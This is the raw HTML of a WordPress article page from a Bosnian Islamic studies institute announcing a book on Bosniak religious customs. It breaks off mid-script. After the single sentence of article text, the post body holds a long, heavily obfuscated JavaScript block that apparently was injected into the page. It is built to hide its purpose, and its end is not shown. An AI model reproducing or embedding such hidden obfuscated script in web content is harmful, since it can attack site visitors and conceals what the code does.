<script type="text/javascript" src="https://www.iitb.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.iitb.ba/wp-content/themes/gillion/js/plugins.js?ver=6.8.3" id="gillion-plugins-js"></script>
<script type="text/javascript" id="gillion-scripts-js-extra">
/* <![CDATA[ */
var gillion_loadmore_posts = {"ajax_url":"https:\/\/www.iitb.ba\/wp-admin\/admin-ajax.php"};
var gillion = {"siteurl":"https:\/\/www.iitb.ba\/","loggedin":"","page_loader":"0","notice":"","header_animation_dropdown_delay":"1000","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"300","lightbox_opacity":"0.88","lightbox_transition":"elastic","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","social_share":"{\"email\":\"1\",\"twitter\":\"1\",\"facebook\":\"1\",\"linkedin\":\"1\",\"whatsapp\":\"1\",\"viber\":\"1\",\"telegram\":\"1\"}","text_show_all":"Show All","single_post_slider_parallax":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iitb.ba/wp-content/themes/gillion/js/scripts.js?ver=6.8.3" id="gillion-scripts-js"></script>
<script type="text/javascript" src="https://www.iitb.ba/wp-content/themes/gillion/js/plugins/plyr.min.js?ver=6.8.3" id="plyr-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iitb.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.iitb.ba/?p=6556' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.iitb.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iitb.ba%2Fbosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.iitb.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iitb.ba%2Fbosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/?amp=1"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://www.iitb.ba/wp-content/uploads/2016/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.iitb.ba/wp-content/uploads/2016/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.iitb.ba/wp-content/uploads/2016/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.iitb.ba/wp-content/uploads/2016/04/cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-6556 single-format-standard wp-theme-gillion non-logged-in singular sh-body-header-sticky sh-title-style1 sh-section-tabs-style1 sh-carousel-style1 sh-carousel-position-title sh-post-categories-style1 sh-review-style1 sh-meta-order-top sh-instagram-widget-columns2 sh-categories-position-title sh-media-icon-style1 sh-wc-labels-off sh-instagram-widget-with-button wpb-js-composer js-comp-ver-8.5 vc_responsive" >


<div class="sh-header-side">
	</div>
<div class="sh-header-side-overlay"></div>

	<div id="page-container" class="">
		
														<header class="primary-mobile">
						<div id="header-mobile" class="sh-header-mobile">
	<div class="sh-header-mobile-navigation">
		<div class="container">
			<div class="sh-table sh-header-mobile-table">
				<div class="sh-table-cell">

										<nav id="header-navigation-mobile" class="header-standard-position sh-header-mobile-navigation-left">
						<div class="sh-nav-container">
							<ul class="sh-nav">
								<li>
									<div class="sh-hamburger-menu sh-nav-dropdown">
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                </div>
								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-logo-container">

										        <div class="header-logo">
            <a href="https://www.iitb.ba/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="https://www.iitb.ba/wp-content/uploads/2016/03/iitb_logo.png" alt="Institut za islamsku tradiciju Bošnjaka | IITB" height=&quot;50&quot; />
                    <img class="sh-sticky-logo" src="https://www.iitb.ba/wp-content/uploads/2016/03/iitb_logo.png" alt="Institut za islamsku tradiciju Bošnjaka | IITB" height=&quot;50&quot; />
                    <img class="sh-light-logo" src="https://www.iitb.ba/wp-content/uploads/2016/03/iitb_logo.png" alt="Institut za islamsku tradiciju Bošnjaka | IITB" height=&quot;50&quot; />

                </div>
            </a>
        </div>

    
				</div>
				<div class="sh-table-cell">

										<nav class="header-standard-position sh-header-mobile-navigation-right">
						<div class="sh-nav-container">
							<ul class="sh-nav">

																
							</ul>
						</div>
					</nav>

				</div>
			</div>
		</div>
	</div>
	<nav class="sh-header-mobile-dropdown">
		<div class="container sh-nav-container">
			<ul class="sh-nav-mobile"></ul>
		</div>

		<div class="container sh-nav-container">
							<div class="header-mobile-social-media">
					<a href="https://www.facebook.com/iitb.ba"  target = "_blank"  class="social-media-facebook">
                    <i class="fa fa-facebook"></i>
                </a><a href="https://twitter.com/INSTITUT_IITB"  target = "_blank"  class="social-media-twitter">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor">
                        <!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
                        <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" />
                    </svg>
                </a><a href="https://www.youtube.com/channel/UCjQoRURpmIYs8PUafOkyx-Q"  target = "_blank"  class="social-media-youtube">
                    <i class="fa fa-youtube"></i>
                </a><div class="sh-clear"></div>				</div>
					</div>

					<div class="header-mobile-search">
				<div class="container sh-nav-container">
					<form role="search" method="get" class="header-mobile-form" action="https://www.iitb.ba/">
						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />
						<button type="submit" class="header-mobile-form-submit">
							<i class="icon-magnifier"></i>
						</button>
					</form>
				</div>
			</div>
			</nav>
</div>
					</header>
					<header class="primary-desktop">
							<div class="sh-header-top">
		<div class="container">
			<div class="sh-table">

								<div class="sh-table-cell">
											<div class="sh-nav-container"><ul id="menu-top-menu" class="sh-nav"><li id="menu-item-6926" class="phone menu-item menu-item-type-custom menu-item-object-custom menu-item-6926"><a href = "tel://+38733289730">+387 33 289 730</a></li>
<li id="menu-item-6925" class="mail menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href = "mailto:info&#64;iitb&#46;ba">&#x69;&#110;f&#x6f;&#x40;&#105;i&#x74;&#x62;&#46;b&#x61;</a></li>
</ul></div>									</div>

								<div class="sh-table-cell">
					<div class="sh-header-top-meta">
						<div class="header-social-media">
							<a href="https://www.facebook.com/iitb.ba"  target = "_blank"  class="social-media-facebook">
                    <i class="fa fa-facebook"></i>
                </a><a href="https://twitter.com/INSTITUT_IITB"  target = "_blank"  class="social-media-twitter">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor">
                        <!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
                        <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" />
                    </svg>
                </a><a href="https://www.youtube.com/channel/UCjQoRURpmIYs8PUafOkyx-Q"  target = "_blank"  class="social-media-youtube">
                    <i class="fa fa-youtube"></i>
                </a><div class="sh-clear"></div>						</div>
						<div class="sh-header-top-date">
							<span class="sh-header-top-date-day">21</span>
							<span class="sh-header-top-date-meta">
								<span class="sh-header-top-date-month">dec</span>
								<span class="sh-header-top-date-year">2025</span>
							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

<div class="sh-header-height sh-header-4">
	<div class="sh-header-middle">
		<div class="container sh-header-additional">
			<div class="sh-table">
				<div class="sh-table-cell sh-header-meta1-container">
										<nav class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav">

								
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li>								
							</ul>
						</div>
					</nav>
				</div>
				<div class="sh-table-cell sh-header-logo-container">

										<nav class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav sh-nav-left">
								<li>
																		        <div class="header-logo">
            <a href="https://www.iitb.ba/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="https://www.iitb.ba/wp-content/uploads/2016/03/iitb_logo.png" alt="Institut za islamsku tradiciju Bošnjaka | IITB" height=&quot;50&quot; />
                    <img class="sh-sticky-logo" src="https://www.iitb.ba/wp-content/uploads/2016/03/iitb_logo.png" alt="Institut za islamsku tradiciju Bošnjaka | IITB" height=&quot;50&quot; />
                    <img class="sh-light-logo" src="https://www.iitb.ba/wp-content/uploads/2016/03/iitb_logo.png" alt="Institut za islamsku tradiciju Bošnjaka | IITB" height=&quot;50&quot; />

                </div>
            </a>
        </div>

    								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-meta2-container">
										<nav class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav">

																																								
							</ul>
						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
	<div class="sh-header sh-header-4 sh-sticky-header">
		<div class="container sh-header-standard">

						<nav id="header-navigation" class="header-standard-position">
									<div class="sh-nav-container"><ul id="menu-glavni-meni" class="sh-nav"><li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href = "/">Početna</a></li><li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2282"><a href = "https://www.iitb.ba/o-nama/">O nama</a><ul class="sub-menu"><li id="menu-item-3519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3519"><a href = "https://www.iitb.ba/o-institutu/">O Institutu</a></li><li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href = "https://www.iitb.ba/naucni-radnici/">Naučni radnici</a></li><li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href = "https://www.iitb.ba/upravni-odbor/">Upravni odbor</a></li><li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href = "https://www.iitb.ba/naucno-vijece/">Naučno vijeće</a></li></ul></li><li id="menu-item-6890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6890"><a href = "#">Projekti</a><ul class="sub-menu"><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href = "https://www.iitb.ba/kategorija/projekti/">Projekti</a></li><li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href = "https://www.iitb.ba/kategorija/projekti/clanci-recenzije/">Članci</a></li><li id="menu-item-6891" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6891"><a href = "https://www.iitb.ba/kategorija/publikacije-en/">Publikacije</a></li><li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href = "https://www.iitb.ba/podrska-naucno-istrazivackim-projektima/">Saradnja na naučno-istraživačkim projektima</a></li></ul></li><li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-472"><a href = "https://www.iitb.ba/kategorija/skupovi/">Skupovi</a><ul class="sub-menu"><li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href = "https://www.iitb.ba/kategorija/skupovi/domaci-skupovi/">Domaći skupovi</a></li><li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-474"><a href = "https://www.iitb.ba/kategorija/skupovi/medunarodni-skupovi/">Međunarodni skupovi</a></li><li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href = "https://www.iitb.ba/kategorija/skupovi/predstavljanje-knjiga/">Predstavljanje knjiga</a></li><li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href = "https://www.iitb.ba/kategorija/skupovi/tribine-i-okrugli-stolovi/">Tribine i okrugli stolovi</a></li><li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href = "https://www.iitb.ba/kategorija/skupovi/ucesce-na-skupovima/">Učešće na skupovima</a></li></ul></li><li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href = "https://www.iitb.ba/kategorija/vijesti/">Vijesti</a></li><li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href = "https://www.iitb.ba/kategorija/multimedija/video/">Video</a></li><li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href = "https://www.iitb.ba/kontakt/">Kontakt</a></li></ul></div>							</nav>

		</div>
		<div class="sh-header-search-side">
	<div class="sh-header-search-side-container">

		<form method="get" class="sh-header-search-form" action="https://www.iitb.ba/">
			<input type="text" value="" name="s" class="sh-header-search-side-input" placeholder="Enter a keyword to search..." />
			<div class="sh-header-search-side-close">
				<i class="ti-close"></i>
			</div>
			<div class="sh-header-search-side-icon">
				<i class="ti-search"></i>
			</div>
		</form>

	</div>
</div>
	</div>
</div>
					</header>
							


			


			
	
		<div class="sh-titlebar">
			<div class="container">
				<div class="sh-table sh-titlebar-height-small">
					<div class="titlebar-title sh-table-cell">

													<h2>
								Blog							</h2>
						
					</div>
											<div class="title-level sh-table-cell">

							<div id="breadcrumbs" class="breadcrumb-trail breadcrumbs"><span class="item-home"><a class="bread-link bread-home" href="https://www.iitb.ba/" title="Početna">Početna</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://www.iitb.ba/kategorija/publikacije-en/">Publikacije</a></span><span class="separator"> &gt; </span><span class="item-current item-6556"><span class="bread-current bread-6556" title="Bošnjačko življenje islama &#8211; Običaji i pobožne prakse">Bošnjačko življenje islama &#8211; Običaji i pobožne prakse</span></span></div>
						</div>
									</div>
			</div>
		</div>

	

			
		
			<div id="wrapper" class="layout-default">
				
				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				


	<div id="content-wrapper" class="content-wrapper-with-sidebar">
		<div id="content" class="content-layout-sidebar-right content-with-sidebar-right">
			<div class="blog-single blog-style-single blog-style-single-share  blog-blockquote-style1  blog-style-post-standard">
				
							<article id="post-6556" class="post-item post-item-single post-6556 post type-post status-publish format-standard has-post-thumbnail hentry category-publikacije-en">

								<meta content="https://www.iitb.ba/wp-content/uploads/2022/02/korica-Bošnjačko-življenje-islama-izbor-2D-668x1024.jpg" itemprop="image"/>

																	<div class="post-type-content">
										
			<div class="post-thumbnail">
						<img src="https://www.iitb.ba/wp-content/uploads/2022/02/korica-Bošnjačko-življenje-islama-izbor-2D-scaled.jpg" alt="Bošnjačko življenje islama &#8211; Običaji i pobožne prakse">
			
        <a href="https://www.iitb.ba/wp-content/uploads/2022/02/korica-Bošnjačko-življenje-islama-izbor-2D-scaled.jpg" class="post-lightbox" data-rel="lightcase:post_gallery_6556"></a>

    		</div>

			
									</div>
								
								
								<div class="post-item-single-container">
																												<div class="post-content-share post-content-share-bar"></div>
									
																			<div class="post-single-meta">
											<div class="post-categories-container">
                <div class="post-categories"><a href="https://www.iitb.ba/kategorija/publikacije-en/">Publikacije</a></div>
            </div>
																							<a class="post-title">
													<h1>
																												Bošnjačko življenje islama &#8211; Običaji i pobožne prakse													</h1>
												</a>
											
											<div class="post-meta">
												
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.iitb.ba/author/redakcija/" class="post-author">Redakcija</a></span>,
                                    <a href="https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/" class="post-date">
                                                                            18. Februara 2022.                                            </a>
                            </span>
        
                
                
                
                
                
                            <span class="placeholder-post-read-later"></span>
            </div>

											</div>
										</div>
									

									

									<div class="post-content post-single-content">
										
										<p>U izdanju Instituta za islamsku tradiciju Bošnjaka nedavno je objavljena knjiga <em>Bošnjačko življenje islama &#8211; Običaji i pobožne prakse</em> autora dr. Elvira Duranovića.<br />
<script>(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function 